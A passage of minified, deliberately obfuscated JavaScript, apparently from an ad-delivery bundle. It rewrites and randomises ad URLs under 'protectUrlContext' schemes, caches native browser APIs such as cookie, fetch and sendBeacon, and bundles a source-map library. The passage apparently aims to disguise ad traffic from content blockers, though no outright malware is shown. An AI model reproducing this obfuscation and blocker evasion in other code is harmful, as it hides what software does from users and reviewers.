F=i[e(706)](0);[e(1207),e(2797),e(2356),W,X,R][e(969)]((t=>t===A[e(1526)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let P=A[e(691)];P[e(1553)]("?")&&(P=P[e(2688)](1)),P&&(A[e(691)]=encodeURIComponent(P)+"="+E),T(h)&&(t[e(2500)]={...t[e(2500)],configIndex:h[e(1326)]}),t[e(2500)]&&A[e(1734)][e(2808)](M,JSON[e(2786)](t[e(2500)]));const D=A[e(2406)];let H;if(A[e(2406)]="","v7"===h[e(1950)]||"v8"===h[e(1950)]){let t,n;void 0===h[e(2336)]&&h[e(2246)]?(A[e(1734)][e(2808)](z,e(3006)),n=Math[e(2648)](d.xm[e(818)]*Math[e(2755)]())[e(3317)](),t=""[e(596)](Math[e(2648)](1e3*Math[e(2755)]()),"/")[e(596)](Math[e(2648)](1e3*Math[e(2755)]()),"/")[e(596)](Math[e(2648)](1e3*Math[e(2755)]()))):(n=(0,d.Y_)(h[e(2336)])[e(3317)](),t=S(A[e(1549)],h[e(2814)]));const r=o.A[e(3013)](A[e(1526)],null!=a?a:(0,c.x)());if("v7"===h[e(1950)])H=[y,m,h[e(2814)],n,t,F,r];else{if("v8"!==h[e(1950)])throw new Error(e(3494)[e(596)](h));H=[y,f,h[e(2814)],n,t,F,r]}}else if("v9"===h[e(1950)]){const t=S(A[e(1549)],h[e(2814)]),n=o.A[e(3013)](A[e(1526)],null!=a?a:(0,c.x)());H=[y,p,h[e(2814)],t,F,n]}else if(e(2676)===h[e(1950)]){const t=S(A[e(1549)],h[e(2814)]),n=o.A[e(3013)](A[e(1526)],null!=a?a:(0,c.x)());H=[y,g,h[e(2814)],t,F,n]}else if(e(1669)===h[e(1950)]){const t=S(A[e(1549)],h[e(2814)]),n=o.A[e(3013)](A[e(1526)],null!=a?a:(0,c.x)());H=[y,b,h[e(2814)],t,F,n]}else{if(e(748)!==h[e(1950)])throw new Error(e(3494)[e(596)](h));{const t=S(A[e(1549)],h[e(2814)]),n=o.A[e(3013)](A[e(1526)],null!=a?a:(0,c.x)());H=[y,w,h[e(2814)],t,F,n]}}return""[e(596)](H[e(472)]("/"))[e(596)](function(t,n){const r=e;return function(t){const e=a1y;return e(3420)===t[e(2778)]||e(1562)===t[e(2778)]||e(3531)===t[e(2778)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(607)](t[e(1526)])||!(e(465)!==t[e(1549)]&&e(1369)!==t[e(1549)]&&e(1601)!==t[e(1549)]&&e(848)!==t[e(1549)]&&e(2327)!==t[e(1549)]||!t[e(2778)][e(1553)](e(1939))&&!t[e(2778)][e(1553)](e(2394)))||e(2162)===n&&e(3406)===t[e(1549)]&&e(1017)===t[e(2778)]||e(3454)===t[e(1549)]&&e(2925)===t[e(2778)]||e(2516)===t[e(1549)]&&e(398)===t[e(2778)]||e(1443)===t[e(1549)]&&e(900)===t[e(2778)]}(t)?r(3516)[r(596)](l.A[r(3225)]()):function(t){const e=r;return e(548)===t[e(2778)]||t[e(2778)][e(1553)](e(866))}(t)?r(1308)[r(596)](Math[r(1404)](v)):""}(A,e(2336)in h?h[e(2336)]:void 0))+D}function L(t){const e=r;return x[e(1336)][e(2759)](t)?x[e(1336)]:x[e(1322)][e(2759)](t)?x[e(1322)]:x[e(762)][e(2759)](t)?x[e(762)]:x[e(2601)][e(2759)](t)?x[e(2601)]:x[e(2757)][e(2759)](t)?x[e(2757)]:x[e(1854)][e(2759)](t)?x[e(1854)]:null}function I(t){const e=r;if(!t)throw new Error(e(1596));const n=(t=O(t))[e(2778)][e(1998)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(818)]<7)throw new Error(e(509)[e(596)](t));const r=W(n[n[e(818)]-1]);a=r[e(1271)],c=r[e(2500)],s={version:"v7",originalHostname:n[2],...r[e(2246)]?{randomize:r[e(2246)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(818)]-2])}else if(o===f){if(n[e(818)]<7)throw new Error(e(509)[e(596)](t));const r=W(n[n[e(818)]-1]);a=r[e(1271)],c=r[e(2500)],s={version:"v8",originalHostname:n[2],...r[e(2246)]?{randomize:r[e(2246)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(818)]-2])}else if(o===p){if(n[e(818)]<6)throw new Error(e(509)[e(596)](t));const r=W(n[n[e(818)]-1]);a=r[e(1271)],c=r[e(2500)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(818)]-2])}else if(o===g){var l;if(n[e(818)]<6)throw new Error(e(509)[e(596)](t));const r=W(n[n[e(818)]-1]);a=r[e(1271)],s={version:e(2676),originalHostname:n[2],configIndex:0},null!==(l=r[e(2500)])&&void 0!==l&&l[e(1326)]&&(s[e(1326)]=r[e(2500)][e(1326)],delete r[e(2500)][e(1326)]),c=r[e(2500)],i=L(n[n[e(818)]-2])}else if(o===b){var u;if(n[e(818)]<6)throw new Error(e(509)[e(596)](t));const r=W(n[n[e(818)]-1]);a=r[e(1271)],c=r[e(2500)],s={version:e(1669),originalHostname:n[2],configIndex:0},null!==(u=r[e(2500)])&&void 0!==u&&u[e(1326)]&&(s[e(1326)]=r[e(2500)][e(1326)],delete r[e(2500)][e(1326)]),c=r[e(2500)],i=L(n[n[e(818)]-2])}else{if(o!==w)throw new Error(e(1015)[e(596)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2778)][n(1998)]("/",5),i=new URL(atob(r));if(n(1968)!==i[n(913)])return;return i[n(2406)]=t[n(2406)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(748),originalHostname:r[e(1549)],isMainFrame:!0},originalUrl:r[e(1271)][e(1526)],kind:x[e(1322)]};if(n[e(818)]<6)throw new Error(e(509)[e(596)](t));const o=W(n[n[e(818)]-1]);a=o[e(1271)],c=o[e(2500)],s={version:e(748),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(818)]-2])}}if(!i)throw new Error(e(777)[e(596)](t));if(k(t)){t[e(1734)][e(2147)](e(2296));for(const[n,r]of Array[e(3490)](t[e(1734)][e(794)]()))a[e(1734)][e(2808)](n,r)}const h=[];for(const[t,n]of a[e(1734)][e(794)]())n===E?h[e(2683)](t):h[e(2683)](t+"="+n);return a[e(691)]=h[e(472)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1526)]+t[e(2406)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!y[e(1616)]((t=>i[e(2778)][e(1553)]("/"[e(596)](t,"/")))))return!1;const o=i[e(2778)][e(1998)]("/"),a=o[1];if([m,f][e(2759)](a)){if(o[e(818)]<7)return!1}else if(a===p){if(o[e(818)]<6)return!1}else if(a===g){if(o[e(818)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(818)]<6)return!1}const c=null===(n=o[o[e(818)]-1])||void 0===n?void 0:n[e(401)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1060)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2239)==typeof t&&[n(203),n(1594),n(2708),n(2673),n(2178),n(2062),n(3079)][n(1616)]((e=>t[n(1553)](e)))?new URL(t):n(2239)==typeof t&&j?new URL(t,e):n(2239)!=typeof t||j?O(t[n(3317)]()):t[n(1553)](n(1048))||t[n(1553)](n(396))?new URL(t):(U(e=e||i.A[n(2447)](window)[n(1433)][n(2447)][n(490)](window[n(261)]))&&(e=I(e)[n(1271)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(598)](t)),i=e(3006)===n[e(1734)][e(2447)](z);n[e(1734)][e(2147)](z);const s=n[e(1734)][e(2447)](M);let a;if(s){try{a=JSON[e(760)](s)}catch(t){}n[e(1734)][e(2147)](M)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1y;let n=0;for(let r=0,i=t[e(818)];r<i;r++)n=(n<<5)-n+t[e(2e3)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});var i=n(787);const o=r(1060)==typeof window,s={},a={get(){const t=r;let e=arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(3127)]||(s[t(3127)]=c(null)),s[t(3127)];{e||(e=window);const n=i.A[t(3549)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(3549)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1231),r(3486)),CSSStyleDeclaration_getPropertyValue:d(t,r(1231),r(1104)),CSSStyleDeclaration_setProperty:d(t,r(1231),r(2485)),CSSStyleSheet_insertRule:d(t,r(2736),r(3354)),CSSStyleSheet_replaceSync:d(t,r(2736),r(2272)),DocumentFragment_getElementById:d(t,r(1520),r(757)),DocumentFragment_querySelector:d(t,r(1520),r(3377)),DocumentFragment_querySelectorAll:d(t,r(1520),r(3323)),Document_cookie:u(t,r(2445),r(1627)),Document_createElement:d(t,r(2445),r(2581)),Document_getElementById:d(t,r(2445),r(757)),document_getElementById:d(t,r(261),r(757)),Document_getElementsByTagName:d(t,r(2445),r(3174)),Document_querySelector:d(t,r(2445),r(3377)),Document_querySelectorAll:d(t,r(2445),r(3323)),Document_getElementsByClassName:d(t,r(2445),r(328)),Document_write:d(t,r(2445),r(870)),Document_writeln:d(t,r(2445),r(2423)),Document_referrer:u(t,r(2445),r(3441)),Document_URL:u(t,r(2445),r(3085)),DOMParser_parseFromString:d(t,r(1985),r(759)),Element_ariaLabel:u(t,r(1315),r(1492)),Element_attributes:u(t,r(1315),r(2799)),Element_classList:u(t,r(1315),r(2252)),Element_className:u(t,r(1315),r(3225)),Element_closest:d(t,r(1315),r(3280)),Element_getAttribute:d(t,r(1315),r(3540)),Element_getBoundingClientRect:d(t,r(1315),r(1736)),Element_getElementsByClassName:d(t,r(1315),r(328)),Element_hasAttribute:d(t,r(1315),r(353)),Element_id:u(t,r(1315),"id"),Element_tagName:u(t,r(1315),r(2107)),Element_innerHTML:u(t,r(1315),r(2462)),Element_outerHTML:u(t,r(1315),r(1685)),Element_insertAdjacentElement:d(t,r(1315),r(1167)),Element_insertAdjacentHTML:d(t,r(1315),r(3102)),Element_querySelector:d(t,r(1315),r(3377)),Element_querySelectorAll:d(t,r(1315),r(3323)),Element_removeAttribute:d(t,r(1315),r(986)),Element_setAttribute:d(t,r(1315),r(204)),Element_setAttributeNS:d(t,r(1315),r(1720)),Element_setHTMLUnsafe:d(t,r(1315),r(2372)),Element_matches:d(t,r(1315),r(2481)),Event_stopPropagation:d(t,r(485),r(2559)),Event_stopImmediatePropagation:d(t,r(485),r(3211)),EventTarget_addEventListener:d(t,r(674),r(1125)),EventTarget_removeEventListener:d(t,r(674),r(1412)),Function_toString:d(t,r(1800),r(3317)),History_replaceState:d(t,r(1961),r(299)),HTMLAnchorElement_attributionSrc:u(t,r(2789),r(3010)),HTMLAnchorElement_href:u(t,r(2789),r(1526)),HTMLAnchorElement_protocol:u(t,r(2789),r(913)),HTMLAnchorElement_hostname:u(t,r(2789),r(1549)),HTMLAnchorElement_port:u(t,r(2789),r(3467)),HTMLAnchorElement_pathname:u(t,r(2789),r(2778)),HTMLAnchorElement_hash:u(t,r(2789),r(2406)),HTMLAnchorElement_host:u(t,r(2789),r(2407)),HTMLAnchorElement_origin:u(t,r(2789),r(2840)),HTMLAnchorElement_ping:u(t,r(2789),r(3114)),HTMLAnchorElement_search:u(t,r(2789),r(691)),HTMLAnchorElement_target:u(t,r(2789),r(3522)),HTMLElement_dataset:u(t,r(3321),r(1276)),HTMLElement_innerText:u(t,r(3321),r(1812)),HTMLElement_title:u(t,r(3321),r(2910)),HTMLElement_style:u(t,r(3321),r(1352)),HTMLFormElement_action:u(t,r(2090),r(3105)),HTMLFormElement_target:u(t,r(2090),r(3522)),HTMLIFrameElement_contentDocument:u(t,r(2529),r(1856)),HTMLIFrameElement_contentWindow:u(t,r(2529),r(3178)),HTMLIFrameElement_name:u(t,r(2529),r(1955)),HTMLIFrameElement_src:u(t,r(2529),r(1714)),HTMLIFrameElement_srcdoc:u(t,r(2529),r(1339)),HTMLImageElement_attributionSrc:u(t,r(2150),r(3010)),HTMLImageElement_src:u(t,r(2150),r(1714)),HTMLImageElement_srcset:u(t,r(2150),r(3329)),HTMLLinkElement_as:u(t,r(2400),"as"),HTMLLinkElement_href:u(t,r(2400),r(1526)),HTMLLinkElement_rel:u(t,r(2400),r(3130)),HTMLScriptElement_attributionSrc:u(t,r(2426),r(3010)),HTMLScriptElement_src:u(t,r(2426),r(1714)),HTMLSourceElement_src:u(t,r(1395),r(1714)),HTMLSourceElement_srcset:u(t,r(1395),r(3329)),HTMLVideoElement_src:u(t,r(3504),r(1714)),HTMLVideoElement_poster:u(t,r(3504),r(1793)),HTMLMediaElement_src:u(t,r(2470),r(1714)),HTMLMetaElement_content:u(t,r(2434),r(1995)),HTMLMetaElement_httpEquiv:u(t,r(2434),r(446)),HTMLStyleElement_insertBefore:d(t,r(3044),r(976)),IntersectionObserverEntry_boundingClientRect:u(t,r(850),r(692)),IntersectionObserverEntry_intersectionRatio:u(t,r(850),r(3051)),IntersectionObserverEntry_intersectionRect:u(t,r(850),r(1851)),JSON_parse:d(t,r(1713),r(760)),JSON_stringify:d(t,r(1713),r(2786)),MessageEvent_data:u(t,r(1619),r(3192)),MessageEvent_origin:u(t,r(1619),r(2840)),MessageEvent_source:u(t,r(1619),r(3248)),Navigator_sendBeacon:d(t,r(2722),r(2884)),Node_appendChild:d(t,r(695),r(2443)),Node_insertBefore:d(t,r(695),r(976)),Node_textContent:u(t,r(695),r(2948)),Node_baseURI:u(t,r(695),r(3557)),PerformanceEntry_name:u(t,r(2650),r(1955)),PerformanceResourceTiming_transferSize:u(t,r(837),r(1485)),PerformanceResourceTiming_encodedBodySize:u(t,r(837),r(1574)),Range_createContextualFragment:d(t,r(1269),r(1698)),RegExp_test:d(t,r(2122),r(607)),RegExp_exec:d(t,r(2122),r(323)),Response_url:u(t,r(1399),r(3140)),SharedStorageWorklet_addModule:d(t,r(2429),r(1665)),String_matchAll:d(t,r(3532),r(3183)),String_replace:d(t,r(3532),r(475)),Window_decodeURIComponent:d(t,r(3158),r(1320)),Window_innerWidth:u(t,r(3158),r(1030)),Window_fetch:d(t,r(3158),r(3233)),Window_fetchLater:d(t,r(3158),r(3242)),Window_frames:u(t,r(3158),r(2882)),Window_name:u(t,r(3158),r(1955)),Window_open:d(t,r(3158),r(651)),Window_postMessage:d(t,r(3158),r(3259)),Window_requestAnimationFrame:d(t,r(3158),r(2816)),Window_requestIdleCallback:d(t,r(3158),r(460)),Window_setImmediate:d(t,r(3158),r(648)),Window_setInterval:d(t,r(3158),r(3025)),Window_setTimeout:d(t,r(3158),r(1885)),Window_visualViewport:u(t,r(3158),r(2293)),XMLHttpRequest_open:d(t,r(2332),r(651)),XMLHttpRequest_send:d(t,r(2332),r(2285)),XMLHttpRequest_responseURL:u(t,r(2332),r(2125)),XMLHttpRequest_response:u(t,r(2332),r(1181)),XMLHttpRequest_responseText:u(t,r(2332),r(2552)),XMLHttpRequest_responseType:u(t,r(2332),r(1493)),XMLHttpRequest_responseXML:u(t,r(2332),r(1448)),XMLHttpRequest_status:u(t,r(2332),r(2261)),XMLHttpRequest_statusText:u(t,r(2332),r(2849)),FontFace:o?null:t[r(2074)],FontFace_prototype:l(t,r(2074)),Worker:o?null:t[r(914)],Worker_prototype:l(t,r(914))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2506)]:null===(s=t[e])||void 0===s?void 0:s[i(2506)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3109)](n.g[e][s(2506)],i);{var a;const n=s(2169)===e[s(617)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2506)];return n?t[s(3020)][s(3109)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2169)===e[s(617)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2506)][i]:s(2169)===e[s(617)]()?t[i]:s(261)===e?null===(a=t[s(261)])||void 0===a?void 0:a[i]:s(1713)===e?null===(c=t[s(1713)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2506)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2648)](Math[r(2755)]()*t),elem:function(t){const e=r;return t[this[e(373)](t[e(818)])]},num:function(t,e){const n=r;return Math[n(2648)](Math[n(2755)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2089)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2683)](n(2136)[n(706)](this[n(2089)](0,52)));return o[n(472)]("")},className:function(){return this[r(511)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1y;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2764)][n(2759)](e))return o=!1,o;if([n(1137),n(2897),n(570),n(2091),n(2728),n(216),n(1798),n(3463),n(1237),n(2880),n(2439),n(1577),n(2725)][n(2759)](e))return o=!0,o;if(e[n(2085)](n(2711))||e[n(2085)](n(2873))||e[n(1553)](n(338))||e[n(1553)](n(1923))||n(1174)===e)return o=!1,o;const i=new URL(e);i[n(2407)]="0."[n(596)](i[n(2407)]),i[n(2778)]=n(2922);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(3317)](),endpoint:i[n(2840)]});try{const t=await Promise[n(397)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(814),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1y;if(/https?:\/\/\d+\./i[e(607)](t)){const n=new URL(t);n[e(2407)]=n[e(2407)][e(1998)](".")[e(401)](1)[e(472)]("."),t=n[e(2840)]}return t}function l(t,e){const n=a1y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(607)](t)?(r[n(2407)]=""[n(596)](e,".")[n(596)](r[n(2407)][n(1998)](".")[n(401)](1)[n(472)](".")),t=r[n(2840)]):(r[n(2407)]=""[n(596)](e,".")[n(596)](r[n(2407)]),t=r[n(2840)]),t}function u(t){const e=a1y;if(/https?:\/\/\d+\./i[e(607)](t)){const n=new URL(t);return Number[e(3066)](n[e(2407)][e(1998)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1y;var i=n(9155),o=Object[r(2506)][r(2596)],s=r(1060)!=typeof Map;function a(){const t=r;this[t(3508)]=[],this[t(1082)]=s?new Map:Object[t(3484)](null)}a[r(678)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(818)];o<s;o++)i[n(3240)](t[o],e);return i},a[r(2506)][r(3159)]=function(){const t=r;return s?this[t(1082)][t(3159)]:Object[t(1479)](this[t(1082)])[t(818)]},a[r(2506)][r(3240)]=function(t,e){const n=r;var a=s?t:i[n(1910)](t),c=s?this[n(434)](t):o[n(3195)](this[n(1082)],a),l=this[n(3508)][n(818)];c&&!e||this[n(3508)][n(2683)](t),c||(s?this[n(1082)][n(2808)](t,l):this[n(1082)][a]=l)},a[r(2506)][r(434)]=function(t){const e=r;if(s)return this[e(1082)][e(434)](t);var n=i[e(1910)](t);return o[e(3195)](this[e(1082)],n)},a[r(2506)][r(1984)]=function(t){const e=r;if(s){var n=this[e(1082)][e(2447)](t);if(n>=0)return n}else{var a=i[e(1910)](t);if(o[e(3195)](this[e(1082)],a))return this[e(1082)][a]}throw new Error('"'+t+e(3275))},a[r(2506)].at=function(t){const e=r;if(t>=0&&t<this[e(3508)][e(818)])return this[e(3508)][t];throw new Error(e(1293)+t)},a[r(2506)][r(882)]=function(){const t=r;return this[t(3508)][t(401)]()},e.C=a},540:(t,e,n)=>{const r=a1y;var i=n(7476);e[r(3013)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3013)](n)}while(a>0);return s},e[r(598)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(818)],d=0,h=0;do{if(e>=u)throw new Error(o(474));if(-1===(a=i[o(598)](t[o(2e3)](e++))))throw new Error(o(1770)+t[o(706)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2503)]=(l=(c=d)>>1,1&~c?l:-l),n[o(445)]=e}},7476:(t,e)=>{const n=a1y;var r=n(2875)[n(1998)]("");e[n(3013)]=function(t){const e=n;if(0<=t&&t<r[e(818)])return r[t];throw new TypeError(e(2449)+t)},e[n(598)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1y;var i=n(9155);function o(){const t=a1y;this[t(3508)]=[],this[t(298)]=!0,this[t(2355)]={generatedLine:-1,generatedColumn:0}}o[r(2506)][r(1566)]=function(t,e){const n=r;this[n(3508)][n(1702)](t,e)},o[r(2506)][r(3240)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2355)])[e(1580)],a=o[e(1580)],c=n[e(1131)],l=o[e(1131)],a>s||a==s&&l>=c||i[e(1304)](n,o)<=0?(this[e(2355)]=t,this[e(3508)][e(2683)](t)):(this[e(298)]=!1,this[e(3508)][e(2683)](t))},o[r(2506)][r(882)]=function(){const t=r;return this[t(298)]||(this[t(3508)][t(2378)](i[t(1304)]),this[t(298)]=!0),this[t(3508)]},e.P=o},241:(t,e,n)=>{const r=a1y;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1y;t||(t={}),this[e(1761)]=o[e(1093)](t,e(1794),null),this[e(2408)]=o[e(1093)](t,e(2710),null),this[e(3381)]=o[e(1093)](t,e(1311),!1),this[e(1975)]=o[e(1093)](t,e(2709),!1),this[e(635)]=new s,this[e(2465)]=new s,this[e(2450)]=new a,this[e(3254)]=null}c[r(2506)][r(321)]=3,c[r(1802)]=function(t,e){const n=r;var i=t[n(2710)],s=new c(Object[n(1681)](e||{},{file:t[n(1794)],sourceRoot:i}));return t[n(3120)]((function(t){const e=n;var r={generated:{line:t[e(1580)],column:t[e(1131)]}};null!=t[e(3248)]&&(r[e(3248)]=t[e(3248)],null!=i&&(r[e(3248)]=o[e(1383)](i,r[e(3248)])),r[e(2022)]={line:t[e(709)],column:t[e(644)]},null!=t[e(1955)]&&(r[e(1955)]=t[e(1955)])),s[e(1391)](r)})),t[n(190)][n(1702)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1383)](i,e)),s[r(635)][r(434)](a)||s[r(635)][r(3240)](a);var c=t[r(2771)](e);null!=c&&s[r(214)](e,c)})),s},c[r(2506)][r(1391)]=function(t){const e=r;var n=o[e(1093)](t,e(2186)),i=o[e(1093)](t,e(2022),null),s=o[e(1093)](t,e(3248),null),a=o[e(1093)](t,e(1955),null);(this[e(3381)]||!1!==this[e(2609)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(635)][e(434)](s)||this[e(635)][e(3240)](s)),null!=a&&(a=String(a),this[e(2465)][e(434)](a)||this[e(2465)][e(3240)](a)),this[e(2450)][e(3240)]({generatedLine:n[e(3169)],generatedColumn:n[e(1198)],originalLine:null!=i&&i[e(3169)],originalColumn:null!=i&&i[e(1198)],source:s,name:a}))},c[r(2506)][r(214)]=function(t,e){const n=r;var i=t;null!=this[n(2408)]&&(i=o[n(1383)](this[n(2408)],i)),null!=e?(this[n(3254)]||(this[n(3254)]=Object[n(3484)](null)),this[n(3254)][o[n(1910)](i)]=e):this[n(3254)]&&(delete this[n(3254)][o[n(1910)](i)],0===Object[n(2850)](this[n(3254)])[n(818)]&&(this[n(3254)]=null))},c[r(2506)][r(1421)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1794)])throw new Error(i(1135));a=t[i(1794)]}var c=this[i(2408)];null!=c&&(a=o[i(1383)](c,a));var l=new s,u=new s;this[i(2450)][i(1566)]((function(e){const r=i;if(e[r(3248)]===a&&null!=e[r(709)]){var s=t[r(747)]({line:e[r(709)],column:e[r(644)]});null!=s[r(3248)]&&(e[r(3248)]=s[r(3248)],null!=n&&(e[r(3248)]=o[r(472)](n,e[r(3248)])),null!=c&&(e[r(3248)]=o[r(1383)](c,e[r(3248)])),e[r(709)]=s[r(3169)],e[r(644)]=s[r(1198)],null!=s[r(1955)]&&(e[r(1955)]=s[r(1955)]))}var d=e[r(3248)];null==d||l[r(434)](d)||l[r(3240)](d);var h=e[r(1955)];null==h||u[r(434)](h)||u[r(3240)](h)}),this),this[i(635)]=l,this[i(2465)]=u,t[i(190)][i(1702)]((function(e){const r=i;var s=t[r(2771)](e);null!=s&&(null!=n&&(e=o[r(472)](n,e)),null!=c&&(e=o[r(1383)](c,e)),this[r(214)](e,s))}),this)},c[r(2506)][r(2609)]=function(t,e,n,i){const o=r;if(e&&o(1934)!=typeof e[o(3169)]&&o(1934)!=typeof e[o(1198)]){var s=o(1683);if(this[o(1975)])return o(1060)!=typeof console&&console[o(2844)]&&console[o(2844)](s),!1;throw new Error(s)}if((!(t&&o(3169)in t&&o(1198)in t&&t[o(3169)]>0&&t[o(1198)]>=0)||e||n||i)&&!(t&&o(3169)in t&&o(1198)in t&&e&&o(3169)in e&&o(1198)in e&&t[o(3169)]>0&&t[o(1198)]>=0&&e[o(3169)]>0&&e[o(1198)]>=0&&n)){if(s=o(2519)+JSON[o(2786)]({generated:t,source:n,original:e,name:i}),this[o(1975)])return o(1060)!=typeof console&&console[o(2844)]&&console[o(2844)](s),!1;throw new Error(s)}},c[r(2506)][r(3523)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2450)][t(882)](),g=0,b=p[t(818)];g<b;g++){if(e="",(n=p[g])[t(1580)]!==l)for(c=0;n[t(1580)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1304)](n,p[g-1]))continue;e+=","}e+=i[t(3013)](n[t(1131)]-c),c=n[t(1131)],null!=n[t(3248)]&&(a=this[t(635)][t(1984)](n[t(3248)]),e+=i[t(3013)](a-m),m=a,e+=i[t(3013)](n[t(709)]-1-d),d=n[t(709)]-1,e+=i[t(3013)](n[t(644)]-u),u=n[t(644)],null!=n[t(1955)]&&(s=this[t(2465)][t(1984)](n[t(1955)]),e+=i[t(3013)](s-h),h=s)),f+=e}return f},c[r(2506)][r(3084)]=function(t,e){const n=r;return t[n(3124)]((function(t){const r=n;if(!this[r(3254)])return null;null!=e&&(t=o[r(1383)](e,t));var i=o[r(1910)](t);return Object[r(2506)][r(2596)][r(3195)](this[r(3254)],i)?this[r(3254)][i]:null}),this)},c[r(2506)][r(505)]=function(){const t=r;var e={version:this[t(321)],sources:this[t(635)][t(882)](),names:this[t(2465)][t(882)](),mappings:this[t(3523)]()};return null!=this[t(1761)]&&(e[t(1794)]=this[t(1761)]),null!=this[t(2408)]&&(e[t(2710)]=this[t(2408)]),this[t(3254)]&&(e[t(193)]=this[t(3084)](e[t(190)],e[t(2710)])),e},c[r(2506)][r(3317)]=function(){const t=r;return JSON[t(2786)](this[t(505)]())},e.x=c},9155:(t,e)=>{const n=a1y;e[n(1093)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(818)])return r;throw new Error('"'+e+i(734))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1703)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2830)]&&(r+=t[e(2830)]+":"),r+="//",t[e(1275)]&&(r+=t[e(1275)]+"@"),t[e(2407)]&&(r+=t[e(2407)]),t[e(3467)]&&(r+=":"+t[e(3467)]),t[e(1959)]&&(r+=t[e(1959)]),r}e[n(2257)]=o,e[n(2416)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1959)])return t;i=a[r(1959)]}for(var c=e[r(1469)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1984)]("/",u))){l[r(2683)](i[r(401)](u));break}for(l[r(2683)](i[r(401)](u,d));d<i[r(818)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(818)]-1;d>=0;d--)"."===(h=l[d])?l[r(1731)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1731)](d+1,m),m=0):(l[r(1731)](d,2),m--));return""===(i=l[r(472)]("/"))&&(i=c?"/":"."),a?(a[r(1959)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(818)];r++)if(c[r][e(2626)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1678)]}var o=a(t);return c[e(1313)]({input:t,result:o}),c[e(818)]>32&&c[e(3546)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1959)]||"/"),a&&!a[r(2830)])return c&&(a[r(2830)]=c[r(2830)]),s(a);if(a||e[r(1703)](i))return e;if(c&&!c[r(2407)]&&!c[r(1959)])return c[r(2407)]=e,s(c);var u="/"===e[r(706)](0)?e:l(t[r(475)](/\/+$/,"")+"/"+e);return 